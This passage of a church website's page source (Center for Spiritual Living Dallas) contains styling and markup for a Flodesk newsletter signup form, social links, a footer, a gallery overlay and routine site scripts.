    background-image: url("data:image/svg+xml,%3csvg width='20' height='20' viewBox='0 0 20 20' fill='none' xmlns='https://www.w3.org/2000/svg'%3e %3cpath d='M1 4C1 2.34315 2.34315 1 4 1H16C17.6569 1 19 2.34315 19 4V16C19 17.6569 17.6569 19 16 19H4C2.34315 19 1 17.6569 1 16V4Z' fill='white'/%3e %3cpath fill='black' fill-rule='evenodd' clip-rule='evenodd' d='M0.25 4C0.25 1.92893 1.92893 0.25 4 0.25H16C18.0711 0.25 19.75 1.92893 19.75 4V16C19.75 18.0711 18.0711 19.75 16 19.75H4C1.92893 19.75 0.25 18.0711 0.25 16V4ZM4 1.75C2.75736 1.75 1.75 2.75736 1.75 4V16C1.75 17.2426 2.75736 18.25 4 18.25H16C17.2426 18.25 18.25 17.2426 18.25 16V4C18.25 2.75736 17.2426 1.75 16 1.75H4Z'/%3e %3c/svg%3e");
    background-repeat: no-repeat;
    background-position: center center;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-check__label {
    margin: 0;
    font-size: 14px;
    text-align: left;
    word-break: break-word;
    font-weight: 400;
    line-height: 18px;
    letter-spacing: 0.01em;
    color: white;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-check__input:checked+.fd-form-check__checkmark::after {
    opacity: 1;
    z-index: 1;
    visibility: visible;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-check__checkmark::after {
    top: 0;
    left: 0;
    width: 18px;
    height: 18px;
    content: "";
    display: block;
    opacity: 0;
    z-index: 1;
    position: absolute;
    -webkit-transition: opacity 0.4s, z-index 0.4s;
    transition: opacity 0.4s, z-index 0.4s;
    visibility: inherit;
    background-size: 12px;
    background-image: url("data:image/svg+xml,%3csvg xmlns='https://www.w3.org/2000/svg' fill='black' width='12' height='10' viewBox='0 0 11.51 8.2'%3e%3ctitle%3echeck%3c/title%3e%3cpath d='M4.05%2c8.2A.74.74%2c0%2c0%2c1%2c3.52%2c8L.22%2c4.68A.75.75%2c0%2c0%2c1%2c1.28%2c3.62l3.3%2c3.3A.75.75%2c0%2c0%2c1%2c4.58%2c8%2c.74.74%2c0%2c0%2c1%2c4.05%2c8.2Z'/%3e%3cpath d='M4.06%2c8.2A.74.74%2c0%2c0%2c1%2c3.53%2c8a.75.75%2c0%2c0%2c1%2c0-1.06l6.7-6.7a.75.75%2c0%2c0%2c1%2c1.06%2c1.06L4.59%2c8A.74.74%2c0%2c0%2c1%2c4.06%2c8.2Z'/%3e%3c/svg%3e");
    background-repeat: no-repeat;
    background-position: center center;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-check__input:focus {
    outline: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-content {
    position: relative;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-has-success .fd-form-content {
    display: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-has-captcha .fd-form-content>*:not(.fd-form-captcha) {
    opacity: 0;
    visibility: hidden;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-captcha {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: -webkit-box;
    display: flex;
    position: absolute;
    -webkit-box-align: center;
    align-items: center;
    -webkit-box-pack: start;
    justify-content: flex-start;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-success {
    display: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-has-success .fd-form-success {
    display: block;
  }
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-has-success .fd-form-success div {
    margin-bottom: 0;
    color: white;
    font-size: 60px;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-success>*:last-child {
    margin-bottom: 0;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-error {
    display: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-has-error .fd-form-error {
    display: block;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-error>*:last-child {
    margin-bottom: 0;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-focus-visible,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-check__input.fd-focus-visible+.fd-form-check__checkmark {
    outline: none;
    box-shadow: 0 0 0 2px #fff, 0 0 0 6px #000 !important;
    -webkit-transition: box-shadow 0.2s !important;
    transition: box-shadow 0.2s !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-focus-visible,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-check__input.fd-focus-visible+.fd-form-check__checkmark {
    outline: none;
    box-shadow: 0 0 0 2px #ffffff, 0 0 0 6px #000 !important;
    -webkit-transition: box-shadow 0.2s !important;
    transition: box-shadow 0.2s !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__container {
    margin: 0 auto;
    overflow: hidden;
    position: relative;
    max-width: 620px;
    background: transparent;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__wrapper {
    display: -webkit-box;
    display: flex;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__form {
    color: #000000;
    width: 100%;
    margin: 0;
    padding: 0px 15px;
    font-size: 66px;
    text-align: center;
    font-family: neue-haas-grotesk-text, sans-serif;
    font-weight: 700;
    line-height: 0.8999999999999999;
    letter-spacing: 0.5px;
    text-transform: uppercase;
  }

  @media (max-width: 767px) {
    [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__form {
      padding: 25px;
      word-wrap: anywhere;
      word-break: break-word;
      white-space: normal;
      overflow-wrap: break-word;
    }
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__title {
    color: #000000;
    width: 100%;
    margin: 0 0 25px 0;
    display: block;
    font-size: 11px;
    text-align: center;
    font-family: Consolas, monospace;
    font-weight: 400;
    line-height: 1;
    letter-spacing: 2.3px;
    text-transform: uppercase;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__title * {
    line-height: inherit;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__subtitle {
    width: 100%;
    margin: 0 0 30px 0;
    display: block;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__subtitle * {
    line-height: inherit;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__fields {
    margin: 0 0 15px;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__fields>*:last-child {
    margin-bottom: 0;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__field {
    font-size: 11px;
    text-align: left;
    font-family: Consolas, monospace;
    font-weight: 400;
    letter-spacing: 2.3px;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__control {
    color: #ffffff;
    border: 2px solid rgba(255,255,255,0.15);
    height: 56px;
    padding: 9px 20px;
    font-size: 16px;
    background: transparent;
    text-align: left;
    font-family: Open Sans,Arial,sans-serif;
    font-weight: 400;
    line-height: 56px;
    letter-spacing: 2.3px;
    text-transform: capitalize;
}

[data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__label {
    color: #fffffff0;
    border: 1px solid transparent;
    padding: 12px 20px;
    font-size: 16px;
    text-align: left;
    font-family: Open Sans,Arial,sans-serif;
    font-weight: 400;
    line-height: 27px;
    letter-spacing: 1px;
    text-transform: capitalize;
}

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference {
    margin: 30px 0;
    display: -webkit-box;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    flex-direction: column;
  }

  @media (max-width: 767px) {
    [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference {
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      flex-direction: column;
    }
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference-title {
    color: #ffffff;
    width: 100%;
    margin: 0 0 30px 0;
    display: block;
    font-size: 18px;
    text-align: center;
    font-family: neue-haas-grotesk-text, sans-serif;
    font-weight: 700;
    line-height: 1.4;
    letter-spacing: 0.4px;
    text-transform: uppercase;
  }

  @media (max-width: 767px) {
    [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference-title {
      margin: 0 0 30px;
    }
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference-title * {
    line-height: inherit;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference-control {
    width: 100%;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference-list {
    width: 100%;
    margin: -8px 0;
    display: -webkit-box;
    display: flex;
    flex-wrap: wrap;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    flex-direction: column;
  }

  @media (max-width: 767px) {
    [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference-list {
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      flex-direction: column;
    }
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference-item {
    -webkit-box-flex: 1;
    flex: 1 1;
    padding: 8px 0;
  }

  @media (max-width: 767px) {
    [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference-item {
      -webkit-box-flex: 1;
      flex: 1 1;
      max-width: 100%;
    }
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__form-check .fd-form-check__input {
    top: 2.200000000000001px;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__form-check .fd-form-check__checkmark {
    top: 2.200000000000001px;
    background-image: url("data:image/svg+xml,%3csvg width='20' height='20' viewBox='0 0 20 20' fill='none' xmlns='https://www.w3.org/2000/svg'%3e %3cpath d='M1 4C1 2.34315 2.34315 1 4 1H16C17.6569 1 19 2.34315 19 4V16C19 17.6569 17.6569 19 16 19H4C2.34315 19 1 17.6569 1 16V4Z' fill='white'/%3e %3cpath fill='black' fill-rule='evenodd' clip-rule='evenodd' d='M0.25 4C0.25 1.92893 1.92893 0.25 4 0.25H16C18.0711 0.25 19.75 1.92893 19.75 4V16C19.75 18.0711 18.0711 19.75 16 19.75H4C1.92893 19.75 0.25 18.0711 0.25 16V4ZM4 1.75C2.75736 1.75 1.75 2.75736 1.75 4V16C1.75 17.2426 2.75736 18.25 4 18.25H16C17.2426 18.25 18.25 17.2426 18.25 16V4C18.25 2.75736 17.2426 1.75 16 1.75H4Z'/%3e %3c/svg%3e");
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__form-check .fd-form-check__label {
    color: #333333;
    font-size: 14px;
    min-height: 22.400000000000002px;
    font-family: Consolas, monospace;
    font-weight: 400;
    line-height: 1.6;
    letter-spacing: 0px;
    text-transform: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__form-check .fd-form-check__checkmark::after {
    background-size: 12px;
    background-image: url("data:image/svg+xml,%3csvg xmlns='https://www.w3.org/2000/svg' fill='black' width='12' height='10' viewBox='0 0 11.51 8.2'%3e%3ctitle%3echeck%3c/title%3e%3cpath d='M4.05%2c8.2A.74.74%2c0%2c0%2c1%2c3.52%2c8L.22%2c4.68A.75.75%2c0%2c0%2c1%2c1.28%2c3.62l3.3%2c3.3A.75.75%2c0%2c0%2c1%2c4.58%2c8%2c.74.74%2c0%2c0%2c1%2c4.05%2c8.2Z'/%3e%3cpath d='M4.06%2c8.2A.74.74%2c0%2c0%2c1%2c3.53%2c8a.75.75%2c0%2c0%2c1%2c0-1.06l6.7-6.7a.75.75%2c0%2c0%2c1%2c1.06%2c1.06L4.59%2c8A.74.74%2c0%2c0%2c1%2c4.06%2c8.2Z'/%3e%3c/svg%3e");
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__footer {
    text-align: center;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__button {
    color: #34587c!important;
    width: 100%;
    border: 1px solid transparent;
    display: inline-block;
    padding: 15px 20px;
    font-size: 15px;
    background: #ffffff;
    text-align: center;
    font-family: 'Didact Gothic',Helvetica,Arial,Lucida,sans-serif!important;
    font-weight: 700;
    line-height: 20px;
    border-radius: 0px;
    letter-spacing: 3px;
    text-transform: uppercase;
}

  @media (max-width: 767px) {
    [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__button {
      width: 100%;
    }
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__error {
    margin: 15px 0 0 0;
  }
</style>

<div class="ff-63d3e95becc6781900626ac5" data-ff-el="root" data-ff-version="3" data-ff-type="inline" data-ff-name="inlineNoImage">
  <!--tpl {% block config %} tpl-->
  <div data-ff-el="config" data-ff-config="[base64]" style="display: none"></div>
  <!--tpl {% endblock %} tpl-->
  <div class="ff-63d3e95becc6781900626ac5__container">
    <div class="ff-63d3e95becc6781900626ac5__wrapper">
      <form class="ff-63d3e95becc6781900626ac5__form" action="https://form.flodesk.com/forms/63d3e95becc6781900626ac5/submit" method="post" data-ff-el="form">
        <div class="ff-63d3e95becc6781900626ac5__title">
          <div></div>
        </div>
        <div class="ff-63d3e95becc6781900626ac5__subtitle">
          <div></div>
        </div>
        <div class="ff-63d3e95becc6781900626ac5__content fd-form-content" data-ff-el="content">
          <div class="ff-63d3e95becc6781900626ac5__fields" data-ff-el="fields">
            <!--tpl {% block fields %} tpl-->

            <div class="ff-63d3e95becc6781900626ac5__field fd-form-group">
              <input id="ff-63d3e95becc6781900626ac5-firstName" class="ff-63d3e95becc6781900626ac5__control fd-form-control" type="text" maxlength="255" name="firstName" placeholder="Name" data-ff-tab="firstName::email" required />
              <label for="ff-63d3e95becc6781900626ac5-firstName" class="ff-63d3e95becc6781900626ac5__label fd-form-label">Name</label>
            </div>


            <div class="ff-63d3e95becc6781900626ac5__field fd-form-group">
              <input id="ff-63d3e95becc6781900626ac5-email" class="ff-63d3e95becc6781900626ac5__control fd-form-control" type="text" maxlength="255" name="email" placeholder="Email" data-ff-tab="email:firstName:submit" required />
              <label for="ff-63d3e95becc6781900626ac5-email" class="ff-63d3e95becc6781900626ac5__label fd-form-label">Email</label>
            </div>

            <input type="text" maxlength="255" name="confirm_email_address" style="display: none" />
            <!--tpl {% endblock %} tpl-->
          </div>

          <div class="ff-63d3e95becc6781900626ac5__footer" data-ff-el="footer">
            <button type="submit" class="ff-63d3e95becc6781900626ac5__button fd-btn" data-ff-el="submit" data-ff-tab="submit">
              <span>SUBSCRIBE</span>
            </button>
          </div>
        </div>
        <div class="ff-63d3e95becc6781900626ac5__success fd-form-success" data-ff-el="success">
          <div data-paragraph="true">Thank you for subscribing!</div>
        </div>
        <div class="ff-63d3e95becc6781900626ac5__error fd-form-error" data-ff-el="error"></div>
      </form>
    </div>
  </div>
</div>
<script>
  (function(w, d, t, h, s, n) {
    w.FlodeskObject = n;
    var fn = function() {
      (w[n].q = w[n].q || []).push(arguments);
    };
    w[n] = w[n] || fn;
    var f = d.getElementsByTagName(t)[0];
    var v = '?v=' + Math.floor(new Date().getTime() / (120 * 1000)) * 60;
    var sm = d.createElement(t);
    sm.async = true;
    sm.type = 'module';
    sm.src = h + s + '.mjs' + v;
    f.parentNode.insertBefore(sm, f);
    var sn = d.createElement(t);
    sn.async = true;
    sn.noModule = true;
    sn.src = h + s + '.js' + v;
    f.parentNode.insertBefore(sn, f);
  })(window, document, 'script', 'https://assets.flodesk.com', '/universal', 'fd');
</script>
<script>
  window.fd('form:handle', {
    formId: '63d3e95becc6781900626ac5',
    rootEl: '.ff-63d3e95becc6781900626ac5',
  });
</script></div>
			</div><ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0 clearfix  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<li
            class='et_pb_social_media_follow_network_0 et_pb_social_icon et_pb_social_network_link  et-social-instagram'><a
              href='https://www.instagram.com/csldallas/'
              class='icon et_pb_with_border'
              title='Follow on Instagram'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_1 et_pb_social_icon et_pb_social_network_link  et-social-facebook'><a
              href='https://www.facebook.com/CSLDallas?fref=ts'
              class='icon et_pb_with_border'
              title='Follow on Facebook'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_2 et_pb_social_icon et_pb_social_network_link  et-social-youtube'><a
              href='https://www.youtube.com/user/csldallas'
              class='icon et_pb_with_border'
              title='Follow on Youtube'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_3 et_pb_social_icon et_pb_social_network_link  et-social-twitter'><a
              href='https://twitter.com/CSLDallas'
              class='icon et_pb_with_border'
              title='Follow on X'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li>
			</ul>
			</div>
				
				
				
				
			</div>
				
				
			</div><footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/CSLDallas?fref=ts" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-instagram">
		<a href="https://www.instagram.com/explore/locations/18383069/csldallas?hl=en" class="icon">
			<span>Instagram</span>
		</a>
	</li>

</ul><div id="footer-info">© 2026 Center for Spiritual Living Dallas | <a style="font-weight:normal" href="https://hookedoncode.com/" target="_blank">Website Design by Hooked On Code</a> | OPTIMIZED FOR SPEED BY <a href="https://w3speedup.com/" target="_blank">W3SPEEDUP</a>
</div>					</div>
				</div>
			</footer>
		</div>


	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/csldallas-divi-child-theme\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
			<script type="text/javascript">
				var et_animation_data = [{"class":"et_pb_section_0","style":"slideBottom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"2%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_section_1","style":"slideBottom","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"2%","starting_opacity":"0%","speed_curve":"ease-in-out"}];
				</script>
	<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=1350043711854935&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<link rel="preload" href="https://csldallas.org/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.woff2?87visu" as="font" crossorigin>
<style>
@font-face {
  font-family: 'Socicon';
  src:  url('https://csldallas.org/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.eot?87visu');
  src:  url('https://csldallas.org/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.eot?87visu#iefix') format('embedded-opentype'),
	url('https://csldallas.org/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.woff2?87visu') format('woff2'),
	url('https://csldallas.org/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.ttf?87visu') format('truetype'),
	url('https://csldallas.org/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.woff?87visu') format('woff'),
	url('https://csldallas.org/wp-content/plugins/divi-booster/core/icons/socicon/fonts/Socicon.svg?87visu#Socicon') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}
</style>
				<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<div id="jp-carousel-comment-form-commenting-as">
												<p id="jp-carousel-commenting-as">
													You must be <a href="#" class="jp-carousel-comment-login">logged in</a> to post a comment.												</p>
											</div>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript">
(function($) { 
    function setup_collapsible_submenus() {
        // mobile menu
        $('#mobile_menu .menu-item-has-children > a').after('<span class="menu-closed"></span>');
        $('#mobile_menu .menu-item-has-children > a').each(function() {
            $(this).next().next('.sub-menu').toggleClass('hide',1000);
        });
        $('#mobile_menu .menu-item-has-children > a + span').on('click', function(event) {
            event.preventDefault();
            $(this).toggleClass('menu-open');
            $(this).next('.sub-menu').toggleClass('hide',1000);
        });
    }
       
    $(window).load(function() {
        setTimeout(function() {
            setup_collapsible_submenus();
        }, 700);
    });
  
})(jQuery);
